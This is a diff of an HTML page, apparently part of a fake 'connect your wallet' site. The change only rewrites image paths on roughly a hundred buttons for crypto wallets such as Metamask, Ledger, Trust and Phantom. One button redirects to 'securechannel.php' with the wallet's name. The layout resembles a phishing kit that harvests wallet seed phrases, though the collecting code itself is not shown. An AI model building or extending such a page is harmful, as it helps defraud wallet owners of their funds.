               <h4 class="text-white"> Tangem Wallet </h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal2" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
+              <img class="coin-img" src="./assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                 alt="" />
               <h4 class="text-white">Trust</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/solana-sol-logo.png" alt="" />
+              <img class="coin-img" src="./assets/solana-sol-logo.png" alt="" />
               <h4 class="text-white">Solana Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/solflarewallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/solflarewallet.jpg" alt="" />
               <h4 class="text-white">Solfare Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unisat.jpg" alt="" />
+              <img class="coin-img" src="./assets/unisat.jpg" alt="" />
               <h4 class="text-white">Unisat Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/caspersigner.svg" alt="" />
+              <img class="coin-img" src="./assets/caspersigner.svg" alt="" />
               <h4 class="text-white">Casper Signer Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/plugwallet.png" alt="" />
+              <img class="coin-img" src="./assets/plugwallet.png" alt="" />
               <h4 class="text-white">Plug Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/bitfinity.png" alt="" />
+              <img class="coin-img" src="./assets/bitfinity.png" alt="" />
               <h4 class="text-white">Bitfinity Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/mytonwallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/mytonwallet.jpg" alt="" />
               <h4 class="text-white">MyTon Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/tonkeeperwallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/tonkeeperwallet.jpg" alt="" />
               <h4 class="text-white">Tonkeeper Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/tonhubwallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/tonhubwallet.jpg" alt="" />
               <h4 class="text-white">TonHub Wallet</h4>
             </button>
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/electrum.jpg" alt="" />
+              <img class="coin-img" src="./assets/electrum.jpg" alt="" />
               <h4 class="text-white">Electrum Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/casperdash.svg" alt="" />
+              <img class="coin-img" src="./assets/casperdash.svg" alt="" />
               <h4 class="text-white">CasperDash Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/ledger.svg" alt="" />
+              <img class="coin-img" src="./assets/ledger.svg" alt="" />
               <h4 class="text-white">Ledger Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/uniswap-logo.webp" alt="" />
+              <img class="coin-img" src="./assets/uniswap-logo.webp" alt="" />
               <h4 class="text-white">UNISWAP Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/gate.jpg" alt="" />
+              <img class="coin-img" src="./assets/gate.jpg" alt="" />
               <h4 class="text-white">Gate Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/sui.jpg" alt="" />
+              <img class="coin-img" src="./assets/sui.jpg" alt="" />
               <h4 class="text-white">Sui Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/casper.svg" alt="" />
+              <img class="coin-img" src="./assets/casper.svg" alt="" />
               <h4 class="text-white">Casper Wallet </h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/suiet.jpg" alt="" />
+              <img class="coin-img" src="./assets/suiet.jpg" alt="" />
               <h4 class="text-white">Suiet Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/nightly.jpg" alt="" />
+              <img class="coin-img" src="./assets/nightly.jpg" alt="" />
               <h4 class="text-white">Nightly Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/shadow.jpg" alt="" />
+              <img class="coin-img" src="./assets/shadow.jpg" alt="" />
               <h4 class="text-white">Shadow Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/ethos.jpg" alt="" />
+              <img class="coin-img" src="./assets/ethos.jpg" alt="" />
               <h4 class="text-white">Ethos Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/surf.jpg" alt="" />
+              <img class="coin-img" src="./assets/surf.jpg" alt="" />
               <h4 class="text-white">Surf Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/bestwallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/bestwallet.jpg" alt="" />
               <h4 class="text-white">Best Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/okx.png" alt="" />
+              <img class="coin-img" src="./assets/okx.png" alt="" />
               <h4 class="text-white">okx Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/xverse.jpg" alt="" />
+              <img class="coin-img" src="./assets/xverse.jpg" alt="" />
               <h4 class="text-white">Xverse Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/magic_eden.png" alt="" />
+              <img class="coin-img" src="./assets/magic_eden.png" alt="" />
               <h4 class="text-white">Magic Eden Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/leather.svg" alt="" />
+              <img class="coin-img" src="./assets/leather.svg" alt="" />
               <h4 class="text-white">Leather Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/asigna.jpg" alt="" />
+              <img class="coin-img" src="./assets/asigna.jpg" alt="" />
               <h4 class="text-white">Asigna Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
+              <img class="coin-img" src="./assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                 alt="" />
               <h4 class="text-white">Metamask</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/ledger_logo.png" alt="" />
+              <img class="coin-img" src="./assets/ledger_logo.png" alt="" />
               <h4 class="text-white">Ledger</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/brd.jpg" alt="" />
+              <img class="coin-img" src="./assets/brd.jpg" alt="" />
               <h4 class="text-white">BRD wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/coinbaselogo_supplied_250x250-2.png" alt="" />
+              <img class="coin-img" src="./assets/coinbaselogo_supplied_250x250-2.png" alt="" />
               <h4 class="text-white">Coinbase</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/saitama.png" alt="" />
+              <img class="coin-img" src="./assets/saitama.png" alt="" />
               <h4 class="text-white">Saitamask wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/terra.png" alt="" />
+              <img class="coin-img" src="./assets/terra.png" alt="" />
               <h4 class="text-white">Terra station</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/phantom.jpeg" alt="" />
+              <img class="coin-img" src="./assets/phantom.jpeg" alt="" />
               <h4 class="text-white">Phantom wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/cosmos.png" alt="" />
+              <img class="coin-img" src="./assets/cosmos.png" alt="" />
               <h4 class="text-white">Cosmos station</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/exodus.png" alt="" />
+              <img class="coin-img" src="./assets/exodus.png" alt="" />
               <h4 class="text-white">Exodus wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
+              <img class="coin-img" src="./assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                 alt="" style="border-radius: 40px" />
               <h4 class="text-white">Rainbow</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/m92jecpi_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/m92jecpi_400x400.jpg" alt="" />
               <h4 class="text-white">Argent</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal5" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt=""
+              <img class="coin-img" src="./assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt=""
                 style="border-radius: 50%" />
               <h4 class="text-white">Binance Chain</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/lg.png" alt="" />
+              <img class="coin-img" src="./assets/lg.png" alt="" />
               <h4 class="text-white">Safemoon</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/gnosis-safe.png" alt="" />
+              <img class="coin-img" src="./assets/gnosis-safe.png" alt="" />
               <h4 class="text-white">Gnosis Safe</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
+              <img class="coin-img" src="./assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
                 alt="" />
               <h4 class="text-white">DeFi</h4>
             </button>
@@ -8781,121 +8781,121 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed.png" alt="" />
               <h4 class="text-white">imToken</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
+              <img class="coin-img" src="./assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
                 alt="" />
               <h4 class="text-white">ONTO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal12" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="../assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="" />
+                src="./assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="" />
               <h4 class="text-white">TokenPocket</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal13" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/aave-aave-logo.png" alt="" />
+              <img class="coin-img" src="./assets/aave-aave-logo.png" alt="" />
               <h4 class="text-white">Aave</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal14" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/2772.png" alt="" />
+              <img class="coin-img" src="./assets/2772.png" alt="" />
               <h4 class="text-white">Digitex</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal17" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/portis_logo_dribbble.png" alt="" />
+              <img class="coin-img" src="./assets/portis_logo_dribbble.png" alt="" />
               <h4 class="text-white">Portis</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/rtdoqmxy_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/rtdoqmxy_400x400.jpg" alt="" />
               <h4 class="text-white">Formatic</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal19" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="../assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="" />
+                src="./assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="" />
               <h4 class="text-white">MathWallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal20" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/1581439195205.jpg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/1581439195205.jpg" alt="" />
               <h4 class="text-white">BitPay</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/ledger.svg" alt="" />
+              <img class="coin-img" src="./assets/ledger.svg" alt="" />
               <h4 class="text-white">Ledger Live</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/wall-eth.png" alt="" />
+              <img class="coin-img" src="./assets/wall-eth.png" alt="" />
               <h4 class="text-white">WallETH</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/authereum.png" alt="" />
+              <img class="coin-img" src="./assets/authereum.png" alt="" />
               <h4 class="text-white">Authereum</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/5dxvdk36_400x400.png" alt="" />
+              <img class="coin-img" src="./assets/5dxvdk36_400x400.png" alt="" />
               <h4 class="text-white">Dharma</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/1inch-wallet.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/1inch-wallet.svg" alt="" />
               <h4 class="text-white">1inch Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/huobi.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/huobi.png" alt="" />
               <h4 class="text-white">Huobi</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/8exrk57o_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/8exrk57o_400x400.jpg" alt="" />
               <h4 class="text-white">Eidoo</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal28" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/512x512bb.jpg" alt="" />
+              <img class="coin-img" src="./assets/512x512bb.jpg" alt="" />
               <h4 class="text-white">MYKEY</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/loopring.png" alt="" />
+              <img class="coin-img" src="./assets/loopring.png" alt="" />
               <h4 class="text-white">Loopring</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal30" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/trustvault.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/trustvault.png" alt="" />
               <h4 class="text-white">TrustVault</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal31" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(1).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(1).png" alt="" />
               <h4 class="text-white">Atomic</h4>
             </button>
                         <!-- Modal -->
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal32" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/10903.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/10903.png" alt="" />
               <h4 class="text-white">Coin98</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal33" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/tron-trx-logo.png" alt="" />
+              <img class="coin-img" src="./assets/tron-trx-logo.png" alt="" />
               <h4 class="text-white">Tron</h4>
             </button>
                         <!-- Modal -->
@@ -8910,182 +8910,182 @@
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal35" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="../assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="" />
+                src="./assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="" />
               <h4 class="text-white">AlphaWallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button onclick="location.assign(&#39;securechannel.php?walletname=DCENT&#39;)" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(2).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(2).png" alt="" />
               <h4 class="text-white">D'CENT</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/6323b69954bc41ff9409f033_public.png" alt="" />
+              <img class="coin-img" src="./assets/6323b69954bc41ff9409f033_public.png" alt="" />
               <h4 class="text-white">ZelCore</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/nash.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/nash.svg" alt="" />
               <h4 class="text-white">Nash</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal39" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/1433894569.png" alt="" />
+              <img class="coin-img" src="./assets/1433894569.png" alt="" />
               <h4 class="text-white">Coinmoni</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/28931745.png" alt="" />
+              <img class="coin-img" src="./assets/28931745.png" alt="" />
               <h4 class="text-white">GridPlus</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal41" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(3).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(3).png" alt="" />
               <h4 class="text-white">CYBAVO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal42" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/512x512bb(1).jpg" alt="" />
+              <img class="coin-img" src="./assets/512x512bb(1).jpg" alt="" />
               <h4 class="text-white">Tokenary</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/torus.svg" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/torus.svg" alt="" />
               <h4 class="text-white">Torus</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal44" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(4).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(4).png" alt="" />
               <h4 class="text-white">Spatium</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal45" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
+              <img class="coin-img" src="./assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
                 alt="" />
               <h4 class="text-white">SafePal</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal46" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(5).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(5).png" alt="" />
               <h4 class="text-white">Infinito</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/walletio.png" alt="" />
+              <img class="coin-img" src="./assets/walletio.png" alt="" />
               <h4 class="text-white">wallet.io</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal48" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(6).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(6).png" alt="" />
               <h4 class="text-white">Ownbit</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal49" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/512x512bb(2).jpg" alt="" />
+              <img class="coin-img" src="./assets/512x512bb(2).jpg" alt="" />
               <h4 class="text-white">EasyPocket</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal50" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(7).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(7).png" alt="" />
               <h4 class="text-white">Bridge Wallet</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/sparkpoint-wallet-logo.png" alt="" />
+              <img class="coin-img" src="./assets/sparkpoint-wallet-logo.png" alt="" />
               <h4 class="text-white">Spark Point</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal52" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(8).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(8).png" alt="" />
               <h4 class="text-white">ViaWallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/bitkeep.png" alt="" />
+              <img class="coin-img" src="./assets/bitkeep.png" alt="" />
               <h4 class="text-white">BitKeep</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/vision.png" alt="" />
+              <img class="coin-img" src="./assets/vision.png" alt="" />
               <h4 class="text-white">Vision</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal55" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(9).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(9).png" alt="" />
               <h4 class="text-white">PEAKDEFI</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal56" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(10).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(10).png" alt="" />
               <h4 class="text-white">Unstoppable</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/76861339.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/76861339.png" alt="" />
               <h4 class="text-white">HaloDeFi</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal58" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/unnamed(11).png" alt="" />
+              <img class="coin-img" src="./assets/unnamed(11).png" alt="" />
               <h4 class="text-white">Dok Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/midas.svg" alt="" />
+              <img class="coin-img" src="./assets/midas.svg" alt="" />
               <h4 class="text-white">Midas</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/1_n6uvv2qmqgqqubngp1tgig.png" alt="" />
+              <img class="coin-img" src="./assets/1_n6uvv2qmqgqqubngp1tgig.png" alt="" />
               <h4 class="text-white">Ellipal</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="../assets/logo-keyring-pro.png" alt="" />
+              <img class="coin-img" src="./assets/logo-keyring-pro.png" alt="" />
               <h4 class="text-white">KEYRING PRO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal63" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="../assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="" />
+                src="./assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="" />
               <h4 class="text-white">Aktionariat</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal64" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed(12).png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(12).png" alt="" />
